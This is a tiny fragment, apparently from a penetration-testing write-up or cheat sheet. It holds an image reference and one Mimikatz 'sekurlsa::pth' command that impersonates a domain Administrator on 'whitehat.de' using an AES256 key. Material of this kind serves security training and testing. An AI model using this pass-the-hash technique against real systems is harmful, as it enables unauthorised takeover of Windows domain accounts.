 sekurlsa::pth /user:Administrator /domain:whitehat.de /aes256:4c76f05ccdd2f967699f43499c8c83c0d870d5de7717ed8d91799be083fc2291